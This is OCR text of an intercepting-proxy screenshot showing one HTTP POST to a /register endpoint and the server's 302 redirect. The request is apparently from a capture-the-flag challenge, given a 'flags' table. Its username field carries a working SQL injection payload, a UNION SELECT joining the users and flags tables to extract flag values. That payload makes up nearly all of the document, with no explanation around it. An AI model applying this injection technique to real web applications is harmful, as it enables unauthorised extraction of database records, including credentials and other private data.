 Request
Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host: 45.129.40.107:9676
3 Content-Length: 164
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.129.40.107:9676
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
10 Referer: http://45.129.40.107:9676/register
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=
ittt"+union+select+username,flag,"9990775155c3518a0d7917f7780b24aa"
+from+users+inner+join+flags+on+username+like+"ittt%"--&email=
wee%40wee.com&password=ttt
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/2.3.8 Python/3.8.19
3 Date: Sat, 25 May 2024 16:57:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 199
6 Location: /login
7 Connection: close
8
9 <!doctype html>
10 <html lang=en>
11 <title>
Redirecting...
</title>
12 <h1>
Redirecting...
</h1>
13 <p>
You should be redirected automatically to th
/login">
/login
</a>
. If not, click the link.
14